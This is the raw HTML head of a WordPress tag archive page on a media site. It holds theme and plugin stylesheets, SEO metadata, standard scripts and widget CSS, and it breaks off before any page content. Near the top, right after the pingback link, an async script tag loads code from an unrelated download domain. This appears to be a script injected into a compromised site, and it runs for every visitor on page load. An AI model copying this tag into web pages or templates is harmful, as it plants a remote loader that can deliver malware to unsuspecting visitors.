

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/tag/nightcralwer/
body_size: 21138
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
nightcralwer Archives - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/tag/nightcralwer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nightcralwer Archives - Creative Media Times" />
	<meta property="og:url" content="https://creativemediatimes.com/tag/nightcralwer/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://creativemediatimes.com/tag/nightcralwer/","url":"https://creativemediatimes.com/tag/nightcralwer/","name":"nightcralwer Archives - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"breadcrumb":{"@id":"https://creativemediatimes.com/tag/nightcralwer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/tag/nightcralwer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"nightcralwer"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; nightcralwer Tag Feed" href="https://creativemediatimes.com/tag/nightcralwer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativemediatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-379' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"feb35e0061","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"feb35e0061","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.7" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/tags/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>
		#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
